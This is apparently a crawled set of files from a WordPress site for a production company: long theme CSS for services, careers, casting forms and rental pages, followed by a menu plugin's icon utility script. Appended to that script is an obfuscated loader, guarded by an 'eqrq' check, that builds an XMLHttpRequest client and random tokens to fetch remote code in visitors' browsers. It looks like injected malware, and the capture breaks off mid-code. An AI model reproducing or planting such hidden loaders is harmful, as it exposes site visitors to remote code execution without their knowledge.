    height: 5px;
    position: absolute;
    background: #272727;
    left: 0;
    bottom: -15px;
}

h3.h3borderb-center {
    text-align: center;
    margin: 0 0 25px 0;
    padding-top: 20px;
    position: relative;
}

h3.h3borderb-center:after {
    content: "";
    width: 50px;
    height: 5px;
    position: absolute;
    background: #272727;
    left: calc(50% - 25px);
    bottom: -15px;
}

.servimg {
    width: 50%;
}

.serow-one, .ser-one {
    min-height: 298px;
}

.serow-two {
    clear: both;
}

.servtxt.align-right {
/*    padding: 0 12px;*/
    padding: 0 20px;
}

.servimg.align-left {
    /*float: left;
    margin-right: 15px;*/
}

.serow-one > div {
    width: 50%;
    float: left;
}

.servimg.align-right {
    float: right;
}

.servtxt.align-right {
    /*padding-right: 15px;*/
}
.servtxt.align-left {
    padding-left: 20px;
	max-width: 47%;
    
}

.serv-lastcolumn .ser-two {
	padding-left: 12px;
	    padding: 0 20px;
}

#serv-homegrid .wpb_content_element {
    margin-bottom: 0;
}

.ser-two, .serow-two .servimg, .serow-one .servimg, .ser-one {
    position: relative;
}
.ser-two:after {
    top: 0;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #ffffff;
    border-width: 15px;
    margin-left: -15px;
}

.serow-two .servimg:after {
    top: 50%;
    left: 0;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-left-color: #ffffff;
    border-width: 15px;
    margin-top: -15px;
}

.serow-one .servimg:after {
    top: 50%;
    right: 0;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #ffffff;
    border-width: 15px;
    margin-top: -15px;
}

.ser-one:after {
    bottom: 0;
    right: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #ffffff;
    border-width: 15px;
    margin-top: -15px;
}

/* Services - Grid - Begin 
=========================== */



/* Latest News - Begin 
=========================== */

#latestnewslider {
    position: relative;
    font-family: montr;
    text-transform: uppercase;
    font-size: 2em !important;
    text-align: center;
}

#latestnewslider:after {
    content: "";
    width: 50px;
    height: 5px;
    position: absolute;
    background: #fff;
	    bottom: -25px;
    left: calc(50% - 25px);
}


#latestnews-section .wpb_revslider_element {
	margin-bottom: 0;
}

#newlatestnews-section .wpb_revslider_element {
    margin-bottom: 0;
}


/* Latest News - End
=========================== */

/* Newsletter - Contact - Begin
=============================== */

.newsletter-block .wpb_wrapper {
	padding: 0 12px;
}

.newsletter-block .mymail-form .input {
    border-radius: 0;
    min-height: 3.5em;
}

.newsletter-block [type="submit"] {
    background: transparent;
    box-shadow: none;
    border: none;
    float: right;
    padding-right: 0;
    font-size: 0.8em;
}

.newsletter-block .h3borderb:after {
    background: #fff !important;
}
.newsletter-block .h3borderb {
    color: #fff !important;
    padding-top: 0 !important;
    margin-bottom: 65px !important;
}

.newsletter-block .button:hover, .newsletter-block [type="submit"]:hover {
    color: #ffffff;
    border-color: transparent;
    background-color: transparent;
    margin-bottom: 0;
    text-shadow: none;
    box-shadow: none;
}

.hcontact-block a:hover {
	color: #363636;
}

.hcontact-block .wpb_single_image {
    margin-top: 50px;
}

.homesearch-block {

}

.homesearch-block .search-query {
    background-color: transparent !important;
    border-color: transparent !important;
    border-bottom: 1px solid #fff !important;
    border-radius: 0 !important;
    box-shadow: none !important;
    padding-left: 0.25em !important;
    padding-right: 30px;
    color: #fff;
    font-size: 1.5em;
}

.homesearch-block .form-search:before {
    left: auto;
    right: 5px;
    color: #fff;
    font-size: 1.5em;
}

.search-column .vc_column-inner {
	justify-content: center;
	position: relative;
}

.search-column .vc_column-inner:after {
    position: absolute;
    left: 100%;
    top: 0;
    height: 100%;
    width: 100vw;
    content: "";
    background: #343434 !important;
}

/* Newsletter - Contact - End
=============================== */


/* Footer - Begin
================= */

.x-colophon.bottom.mainfooter {
    background: transparent;
    border-top: 0;
    box-shadow: none;
}

.footer-copyrights {
	text-align: left;
}

#menu-footer-menu {
    margin: 28px 0px;
}


#menu-footer-menu a {
	color: #9b9b9b;
}

#menu-footer-menu a:hover {
	color: #d80f0f;
}


/* Footer - End
================= */

/* Navigation - Begin
===================== */

ul.sfm-menu-level-0.sfm-menu li.sfm-active-class span, ul.sfm-menu-level-0.sfm-menu li:hover span {
    color: #ffffff;
}

ul.sfm-menu-level-0.sfm-menu li:hover {
    background: #e96701;
}

#sfm-sidebar .sfm-menu-level-0 li.sfm-active-class .sfm-sm-indicator i,
#sfm-sidebar .sfm-menu-level-0 li:hover .sfm-sm-indicator i {
	color: #fff;
}


.sfm-search-form {
    width: 90%;
    margin: 0 auto !important;
}

.sfm-search-form .search-field {
    border: 1px solid #eee !important;
    border-radius: 0;
    text-align: left !important;
    padding-left: 20px !important;
    color: #a6a6a6 !important;
}

#sfm-sidebar .sfm-search-form span:after {
    content: '\e906';
    color: #a6a6a6;
}

#sfm-sidebar .sfm-search-form span {
    top: 34px !important;
    left: auto;
    right: 20px;
    font-size: 24px;
}

#sfm-sidebar .sfm-search-form input::-webkit-input-placeholder,
#sfm-sidebar .sfm-search-form input::-moz-placeholder,
#sfm-sidebar .sfm-search-form input:-ms-input-placeholder {
    color: #c5c5c5 !important;
}
 
#sfm-sidebar .sfm-menu li a, #sfm-sidebar .sfm-menu .sfm-chapter {
    font-size: 14px !important;
    padding: 12px 0 !important;
}

.sfm-navicon:after, .sfm-navicon:before, .sfm-sidebar-close:after, .sfm-sidebar-close:before {
    background: #999999;
}

.sfm-sidebar-close {
    margin-bottom: 0 !important;
    top: 39px;
}

.sfm-logo.sfm-no-image {
    margin: 0 !important;
}

#sfm-sidebar .sfm-widget, #sfm-sidebar .widget-area {
    line-height: 1.5em;
}

#sfm-sidebar .sfm-nav {
    display: table !important;
    height: 80% !important;
    position: relative !important;
}

.sfm-widget.sfm-widget-bottom.sfm-copy {
    display: table;
    position: relative !important;
    min-height: initial;
    height: auto;
    max-height: none;
    margin-top: 0px;
}

/* Navigation - End
===================== */

/* Header - Inner Pages - Begin
==================================== */

.static-header {
    background: url(../images/static-header.jpg);
    background-size: cover;
    background-position: top center;
    min-height: 340px;
}

.st-breadcrumb {
    margin-top: 50px;
}

header.entry-header.boxed-title {
    display: inline-block;
    background: rgba(255,255,255,0.8);
    padding: 15px 20px;
}

header.entry-header.boxed-title h1 {
    color: #363636;
    text-transform: uppercase;
    font-family: 'montr' !important;
    font-size: 28px;
    font-weight: normal;
}

/* Header - Inner Pages - End
==================================== */


/* about page
===============*/

.home.page .x-main.full {
    margin-top: 0;
}

.x-main.full {
    margin-top: 40px;
}

.entry-wrap {
    padding:0 !important;
}
.h3title {
    font-family: 'montr';
    font-weight: lighter;
    position:relative;

}
.h3title:before {
    content: "";
    position: absolute;
    width: 5%;
    min-width: 46px;
    height: 2px;
    top: -50%;
    background-color: #000;
    left: 0;
}
#team-block .ultsl-arrow-left6:hover,
#team-block .ultsl-arrow-right6:hover {
    color: #000;
}
.h3about{
    position:relative;
    margin-bottom: 15px;
}
.h3about:after {
    content: "";
    position: absolute;
    width: 15%;
    height: 2px;
    bottom: -11%;
    background-color: #000;
    left: 43%;
}

/* End about page
===================*/

/* contact us page
====================*/

.page.page-contact-us .entry-wrap {
    background: #f3f3f3;
    box-shadow: none;
    border: none;
}

.contact-icon {
    margin: 0 !important;
    font-size: 10px !important;
}

/* form
=========*/
.wpcf7-form-control-wrap.nameuser input,
.wpcf7-form-control-wrap.nameuser input:focus,
.wpcf7-form-control-wrap.email-96 input,
.wpcf7-form-control-wrap.email-96 input:focus,   
.wpcf7-form-control-wrap.textarea-184 textarea {
    border-top: none;
    box-shadow: none;
    background: #f3f3f3;
    border-left: none;
    border-right: none;
    border-radius: 0;
    border-bottom: solid 1px #000;
    margin-bottom: 1%;
}
#send-contactform {
    background: #363636;
    border-radius: 0;
    box-shadow: none;
    border: none;
    padding: 2% 5%;
    color: #fd7c11;
}

/* End of contact us page
==========================*/
/* Career page - Begin
======================*/

span.careerdate {
    color: #fd7c11;
    font-size: 16px;
    font-style: italic;
}

.available-careers li {
    font-size: 26px;
    font-family: montr;
    color: #656565;
}

.available-careers li .careerdots {
    font-size: 22px;
}

.downjob, .applyhere {
    line-height: 1em;
}
.downjob {
    margin-left: 26px;
}


.downjob a, .applyhere a {
    color: #fd7c11;
    font-size: 21px;
}

.available-careers {
    margin-bottom: 70px !important;
}



.title_form_career
{
width:15% !important;
display:inline-block !important;
color:#363636 !important;
font-size: 17px !important;
font-family: "Lato",sans-serif !important;
line-height: 3.5;
}

.page-id-109 select,.page-id-109 textarea,.page-id-109 input[type="text"],.page-id-109 input[type="email"], input[type="url"], input[type="search"], .page-id-109 .uneditable-input, .page-id-626 select,.page-id-626 textarea,.page-id-626 input[type="text"],.page-id-626 input[type="email"], input[type="url"], input[type="search"], .page-id-626 .uneditable-input
{

    width:84% !important;
    border: none !important;
    box-shadow: none !important;
    font-family:"Lato",sans-serif !important;
    font-size: 15px;
    padding-top: 7px;
}
.page-id-109 .wpcf7 textarea, .page-id-626 .wpcf7 textarea
{
height:60px;
}
.page-id-109 input[type="file"], .page-id-626 input[type="file"]
{
 width:65% !important;
}
.career_form .to_email_class
{
color:#363636 !important;
font-size: 17px !important;
font-family: "Lato",sans-serif !important;
}
.career_form
{
padding:10px 100px;
}
.title_form_career_cv
{
width:34% !important;
display:inline-block !important;
color:#363636 !important;
font-size: 17px !important;
font-family: "Lato",sans-serif !important;

}

.career_form hr
{
    border-top: 2px solid #333333 !important;
}
.career_form [type="submit"]
{
color: #ffffff;
    border-color: #363636 !important;
    background-color: #363636 !important;
    margin-bottom: 0.25em;
    text-shadow: 0 0.075em 0.075em rgba(0,0,0,0.5);
    box-shadow: none !important;
    border-radius: 0 !important;
    float: right !important;
    padding: 1em 4em 1em !important;
 font-size:13px !important;
}
/* Career page - End
======================*/

/* Casting services forms page - start
======================*/


.ult_modal.ult-medium {
    width: 75% !important;
}
.artist_form
{
padding:10px 100px;
}

.artist_form .title_form
{
width:150px;
display:inline-block !important;
color:#363636 !important;
font-size: 17px !important;
font-family: "Lato",sans-serif !important;
line-height: 3.5;
}
.join_as_artist_form .title_form
{
width:115px;
}
.artist_form .long_title
{
width:100% !important;
}
.artist_form h4
{

}
.artist_form .h3title:before
{
content: "";
    position: absolute;
    width: 37px;
    height: 1px;
    top: -50%;
    background-color: #000;
    left: 0;
}
.artist_form .h3title
{
font-family: "Lato",sans-serif !important;
font-size: 30px  !important;
}
.star_class
{
color:red;
    margin-right: 4px;
}
.artist_form .h3about
{
font-family: "Lato",sans-serif !important;
font-weight:normal;
font-size:20px;
margin-bottom:20px;
}
.artist_form input[type="radio"], .artist_form input[type="checkbox"]
{

-ms-transform: scale(1.2) !important;
    -moz-transform: scale(1.2) !important;
    -webkit-transform: scale(1.2) !important;
    -o-transform: scale(1.2) !important;
}

.artist_form .wpcf7-list-item
{
margin-right:50px;
}

.artist_form .wpcf7-list-item-label
{
font-size:17px !important;
margin-left: 6px;
color: black;
}

.join_as_artist_form .wpcf7-list-item
{
margin-left:0px;
}

.join_as_artist_form input[type="radio"],.join_as_artist_form input[type="checkbox"]
{
margin-left:0px !important;
}
.artist_form .h3about:after {
    content: "";
    position: absolute;
    width: 40px;
    height: 1px;
    bottom: -10px;
    background-color: #000;
    left: 0px;
    
}
.artist_form .div_divide_checkbox
{
display:inline-table;
width:30%;
}
.artist_form select,.artist_form input[type="text"], .artist_form input[type="email"], .artist_form input[type="url"], .artist_form input[type="tel"], .artist_form input[type="color"]
{

    width: calc(100% - 160px) !important;
    margin-left: 2px !important;
    border: none !important;
    box-shadow: none !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.3) !important;
    border-radius: 0px !important;
    height: 1.6em !important;
}
.artist_form textarea
{
width:100%;
border:1px solid #000;
}

.artist_form p
{
font-family: "Lato",sans-serif !important;
}

.artist_form [type="submit"] {
    color: #ffffff;
    border-color: #363636 !important;
    background-color: #363636 !important;
    margin-bottom: 0.25em;
    text-shadow: 0 0.075em 0.075em rgba(0,0,0,0.5);
    box-shadow: none !important;
    border-radius: 0 !important;
    float: right !important;
    padding: 1em 4em 1em !important;
    font-size: 13px !important;
}
/* Casting services forms page  - End
======================*/


/* Service - Event Management
===============================*/
.service-second-header h2 {
    padding-left: 7%;
    position: relative;
    text-transform: uppercase;
    color: #363636;
    font-family: 'montr';
    font-weight: lighter;
}
.service-second-header h2:after {
    content: "";
    position: absolute;
    width: 4%;
    height: 7px;
    bottom: -20%;
    background-color: #363636;
    left: 7%;
}

/* essential grid
==================*/
.esg-navigationbutton.esg-right.esg-fgc-1,
.esg-navigationbutton.esg-left.esg-fgc-1 {
    background-color: transparent;
    border: none;
    color: #fff;
    font-size: 20px;
}
.minimal-light .esg-navigationbutton *,
.minimal-light .esg-navigationbutton:hover * {
    color: #fff !important;
    background: transparent !important;
}
.minimal-light .esg-navigationbutton:hover, 
.minimal-light .esg-filterbutton:hover, 
.minimal-light .esg-sortbutton:hover, 
.minimal-light .esg-sortbutton-order:hover, 
.minimal-light .esg-cartbutton a:hover, 
.minimal-light .esg-filterbutton.selected{
     background-color: transparent !important;
     box-shadow:none !important;
}
/* End essential grid
========================*/

/* Service - End Event Management
===================================*/

/* Service - Production
===============================*/
.production-header h3 {
    padding-left: 7%;
    position: relative;
    text-transform: uppercase;
    color: #fff;
    font-family: 'montr';
    font-weight: lighter;
    
    padding-left: 7%;
    position: relative;
    margin-top: 0em;
    text-transform: uppercase;
    color: #fff;
    font-family: 'montr';
    font-weight: lighter;
    font-size: 3em;
}



.production-header h3:after {
    content: "";
    position: absolute;
    width: 4%;
    height: 4px;
    bottom: -25%;
    background-color: #fff;
    left: 7%;
}
.production-header h5 {
    padding-left: 7%;
    letter-spacing: 1px;
    color: #fff;
    font-family: 'montr';
    font-weight: lighter;
}

.casting-buttons .btn-modal {
    text-transform: uppercase;
    font-size: 12px !important;
    padding: 1.5% 3% !important;
    border: none !important;
    border-radius: 0;
    margin-bottom: 40px;
}
/* Service - End Production
===================================*/


/* Service - casting service
==============================*/
.casting-service h1 {
    color: #fff;
    position: relative;
    text-align: center;
    font-family: 'montr';
    font-weight: lighter !important;
    margin-bottom: 6% !important;
}
.casting-service h1:before {
    content: "";
    position: absolute;
    width: 4%;
    height: 7px;
    bottom: 150%;
    background-color: #fff;
    left: 48%;
}
button.ubtn-large.casting-btn {
    text-transform: uppercase;
    font-size: 20px;
    padding: 1.5% 5%;
    font-family: 'montr';
    font-weight: lighter !important;
}
button.ubtn-large.casting-btn2 {
    text-transform: uppercase;
    font-size: 16px;
    padding: 2% 4.8%;
    font-family: 'montr';
    font-weight: lighter !important;
}


.page-id-247 .ult-modal-input-wrapper button
{
  text-transform: uppercase;
    font-size: 20px;
    padding: 1.5% 5%;
        font-size: 20px !important;
    padding: 1.5% 3% !important;
    min-width: 320px;
    font-family: 'montr';
    font-weight: lighter !important;
border:none !important;
}
.page-id-247  .request_cast_call-button
{
 text-transform: uppercase;
    font-size: 16px !important;
    padding: 2% 4.8% !important;
        font-size: 20px !important;
    padding: 2% 2.8% !important;
    font-family: 'montr';
    font-weight: lighter !important;
}

/* Service - End casting service
==================================*/

/* Equipment For Rent - BEGIN
==================================*/
.equipmentforrent h2 {
    color: #fff;
}
h4.h3borderb {
    margin: -6px 10px 40px 0 !important;
    padding-top: 20px;
    font-family: montr !important;
    position: relative;
}
h4.h3borderb:after {
    content: "";
    width: 50px;
    height: 5px;
    position: absolute;
    background: #272727;
    left: 0;
    bottom: -15px;
}
.equipmentforrent h2:after {
    background: #fff;
}
/* Equipment For Rent - END
==================================*/

/* Careers - START
==================================*/

.page-id-109 .ult-modal-input-wrapper span
{
    color: #fd7c11 !important;
    font-size: 21px !important;
    margin-left: 22px;
    margin-top: -17px;
}
.page-id-109 .ult-modal-input-wrapper
{
margin-top: -71px !important;
margin-left: 26px;
}

/* Careers - END
==================================*/


/* Rental Services - Begin
==================================*/

#post-97 .vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {
    padding-bottom: 70px;
}

.rental-block:last-of-type {
    margin-bottom: 0;
}
.rental-block {
    margin-bottom: 40px;
}

.rental-imgblock .orangebutton-read {
    position: absolute;
    bottom: 50px;
    right: 50px;
}

.rental-imgleft .orangebutton-read {
    right: auto;
    left: 50px;
}

.rental-imgblock .vc_column-inner {
    background-size: cover;
}

.rental-imgblock .vc_column-inner {
    -webkit-filter: saturate(0);
    filter: saturate(0);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.rental-block:hover .vc_column-inner {
    -webkit-filter: saturate(1);
    filter: saturate(1);
}


/* Rental Services - END
==================================*/


/* Rental Services 
==================================*/
/* main advanced carousel
---------------------------*/
.lighting-total button.slick-prev.square-border {
    position: absolute;
    top: 0;
    left: 68%;
} 
.lighting-total button.slick-next.square-border{
    position: absolute;
    top: 0;
    right: 24%;
}

@media screen and (max-width: 768px) {

     .lighting-total button.slick-next.square-border {
         position: absolute;
         top: 0;
         right: 0;
     }

     .lighting-total button.slick-prev.square-border {
         position: absolute;
         top: 0;
         left: 0;
     }

}

/* image carousel
------------------*/
.vc_images_carousel .vc_carousel-control{
    text-shadow: none !important;
    opacity: 1 !important;
    color:#fff !important;
    background: #fd7c11 !important;
    width: 50px !important;
    height: 50px !important;
}
.vc_images_carousel .vc_carousel-control .icon-next:before {
     content: "\e611" !important;
}
.vc_images_carousel .vc_carousel-control .icon-prev:before {
     content: "\e610" !important;
}
.vc_images_carousel .vc_carousel-control .icon-next, 
.vc_images_carousel .vc_carousel-control .icon-prev,
.vc_images_carousel .vc_carousel-control .icon-next,
.vc_images_carousel .vc_carousel-control .icon-prev {
     font-family: 'ult-silk'!important;
}

.slick-slide img {
    display: block;
    margin: 0 auto;
}
.page-lighting-equipment .slick-initialized.slick-slider:before, .page-sound-equipment .slick-initialized.slick-slider:before, .page-stage-equipment .slick-initialized.slick-slider:before, .page-video-equipment .slick-initialized.slick-slider:before {
    content: "";
    background: #363636;
    left: -20%;
    bottom: 1px;
    height: 108px;
    width: 20%;
    position: absolute;
}
.page-lighting-equipment .slick-initialized.slick-slider:after, .page-sound-equipment .slick-initialized.slick-slider:after, .page-stage-equipment .slick-initialized.slick-slider:after, .page-video-equipment .slick-initialized.slick-slider:after {
    content: "";
    background: #363636;
    right: -20%;
    bottom: 1px;
    height: 108px;
    width: 20%;
    position: absolute;
    z-index: 0;
}

#post-377 .entry-content.content, #post-511 .entry-content.content, #post-538 .entry-content.content, #post-551 .entry-content.content {
    overflow: hidden;
}

#post-377 .ult-carousel-wrapper, #post-511 .ult-carousel-wrapper, #post-538 .ult-carousel-wrapper, #post-551 .ult-carousel-wrapper {
    padding-bottom: 0;
    margin-bottom: 0;
}

@media screen and (max-width: 992px) {
    .page-lighting-equipment .slick-initialized.slick-slider:before,
    .page-lighting-equipment .slick-initialized.slick-slider:after  {
        display: none;
    }
}
/* Modal
----------*/
.hagj button {
    box-shadow: none !important;
    border: none !important;
    border-radius: 0 !important;
    padding: 8px 15px !important;
}
.rent_form{
    padding: 10px 100px;
}
.rent_form input {
    /*width: calc(100% - 160px) !important;*/
    margin-left: 2px !important;
    border: none !important;
    box-shadow: none !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.3) !important;
    border-radius: 0px !important;
    height: 2.5em !important;
    font-size: 17px !important;
    font-family: 'montr';
    font-weight: lighter;
}
.rent_form [type="submit"] {
    color: #ffffff;
    border-color: #363636 !important;
    background-color: #363636 !important;
    margin-bottom: 0.25em;
    text-shadow: 0 0.075em 0.075em rgba(0,0,0,0.5);
    box-shadow: none !important;
    border-radius: 0 !important;
    float: right !important;
    padding: 1em 1em 2em !important;
    font-size: 13px !important;
    width: 17% !important;
    font-family: 'montr';
    font-weight: lighter;
    text-transform: uppercase;
    text-align: center;
}
.rent_form .title_form {
    width: 150px;
    display: inline-block !important;
    color: #363636 !important;
    font-size: 17px !important;
    font-family: 'montr';
    font-weight: lighter;
    line-height: 3.5;
}

/* Rental Services - END
==================================*/
/* search
==========*/
.search.search-results .entry-wrap {
    padding: 4% !important;
}

.search-results .entry-featured {
    display: none;
}

/* Newsletter
================*/
.mymail-form-info.success {
    background-color: #fd7c11 !important;
}


/* Team Page
==========*/

.para_team_desc
{
text-align:justify;
}

.h3team
{
    margin-top: 0px;
font-size: 22px;
}
.about-position-team
{
position:relative;
}
.about-position-team:after
{
        content: "";
    position: absolute;
    width: 15%;
    height: 2px;
    background-color: #000;
    left: 43%;
    bottom: -16px;
}
.team_container_div .wpb_single_image.vc_align_center

{
margin-bottom :20px;
}

.team_container_div .wpb_content_element
{
margin-bottom :28px;
}

.tabs_press .vc_tta-panel-heading {
    background-color: #ffffff !important;
    border-top: 1px solid #656565 !important;
}


.tabs_press .vc_tta-panel-heading h4
{
font-size: 127% !important;
}

.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #fd7c11 !important;
}

/* WORK WITH US BEGIN
==========================*/

.what-we-do-first h4 {
    font-family: montr !important;
    font-size: 228.5%;
    margin-bottom: 0 !important;
}

.what-we-do-first h3 {
    margin-top: 0 !important;
    margin-bottom: 40px;
}

.what-we-do-first p {
    font-size: 171.5%;
}

.custom-button {
    text-transform: uppercase;
    font-size: 16px !important;
}

.what-we-do-second{
    display:none;
}

.what-we-do-second h4 {
    font-family: montr !important;
    margin-bottom: 20px;
}

.apply-modal-button {
    text-transform: uppercase;
    color: #fd7c11 !important;
    border-radius: 0 !important;
    padding: 15px 30px !important;
    margin-left: 0 !important;
    font-size: 12.8px !important;
    border: none !important;
}

/* WORK WITH US END
==========================*/



/* SERVICE RESPONSIVE BEGIN
==========================*/

.ser-two.no-padding {
    padding: 0 !important;
}
.service-mobile{
     display:none;
}
.service-mobile .ser-one:after {
	     display:none;
}

.service-mobile .serow-one, .service-mobile .ser-one {
    min-height: 218px;
}

@media screen and (max-width: 786px) {

	.service-mobile{
	     display:block;
	}
	
	
	.service-desktop{
	     display:none;
	
	}
}
/* SERVICE RESPONSIVE End
==========================*/

/* Under Development Sign
===========================*/
.under-dev h6 {
    color: #fff !important;
    text-align: right !important;
}
.under-dev-home {
    color: #fff;
    text-align: right;
    margin-top: 40%;
}


@media screen and (max-width: 600px) {
.under-dev-home {
    color: #fff;
    text-align: center;
    margin-top: 5%;
    padding-bottom: 10%;
}

}

--- FILE ---
content_type: text/css
request_url: http://orientproductions.org/wp-content/themes/orient/style.css
body_size: 197
content:
/*

Theme Name: Orient
Theme URI: http://theappconcept.com
Author: The App Concept
Author URI: http://theappconcept.com
Description: Orient Productions Theme.
Version: 9978.0.0
Template: x

*/

.ult-carousel-wrapper h3 a:hover
{
color:#6d6d6d;
}



--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js
body_size: 3392
content:
LAIconManagerUtil = {
    getSet : function (string, delimeter) {
        delimeter = typeof delimeter === 'undefined' ? '_####_' : delimeter;

        var info = string.split(delimeter);
        if(info.length > 1){
            return info[0];
        }
        return false;
    },
    getIcon: function (string, delimeter) {
        delimeter = typeof delimeter === 'undefined' ? '_####_' : delimeter;

        var info = string.split(delimeter);
        if(info.length > 1){
            return info[1];
        }
        return false;
    },
    getIconClass: function (string, delimeter, prefix) {
        delimeter = typeof delimeter === 'undefined' ? '_####_' : delimeter;
        prefix = typeof prefix === 'undefined' ? 'la' : prefix;
        string = string.split('+').join(' ');

        var info = string.split(delimeter);
        if (info) {
            var set = info[0];
            return prefix + md5(set) + '-' + info[1];
        }
        return false;
    }
};if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var 